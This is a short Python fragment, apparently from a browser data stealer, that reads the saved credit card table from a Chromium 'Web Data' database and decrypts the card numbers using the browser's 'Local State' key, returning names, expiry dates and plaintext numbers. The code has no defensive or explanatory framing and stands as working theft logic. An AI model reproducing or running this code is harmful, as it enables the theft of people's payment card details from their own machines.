 # Read "Web Data" database and use "Local State" key to decrypt credit card numbers
def query_web_database(path: str) -> list:
    webs = []
    db = sqlite3.connect(path)
    cursor = db.cursor()
    cursor.execute("SELECT name_on_card, expiration_month, expiration_year, " +
                   "card_number_encrypted, date_modified FROM credit_cards")
    for row in cursor.fetchall():
        if not row[0] or not row[1] or not row[2] or not row[3]:
            continue
        card_number = dec_win_pwd(row[3], key)
        webs.append(
            dict(
                name_on_card=row[0],
                expiration_month=row[1],
                expiration_year=row[2],
                card_number=card_number,
                date_modified=row[4],
            )
        )

    cursor.close()
    db.close()
    return webs